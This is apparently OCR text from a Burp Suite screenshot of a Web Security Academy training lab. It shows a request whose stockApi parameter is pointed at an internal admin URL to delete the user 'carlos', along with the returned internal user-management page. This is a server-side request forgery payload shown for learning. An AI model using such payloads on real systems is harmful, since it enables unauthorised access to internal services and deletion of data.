 1 2 3 4 2 15:12
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9800ae0430f57c859b8a6200520098.web-security-academy.net
3 Cookie: session=VgOLOmH2yNzlWOrsmzCSlWoSEEp3vEGe
4 Content-Length: 43
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net/product?productId=6
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.12%3a8080/admin/delete%3fusername%3dcarlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights
Inspector
Selection 27 (0x1b)
Selected text
/delete%3fusername%3dcarlos
Decoded from: URL encoding
/delete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 3,272 bytes | 161 millis
Event log (1) All issues Memory: 177.3MB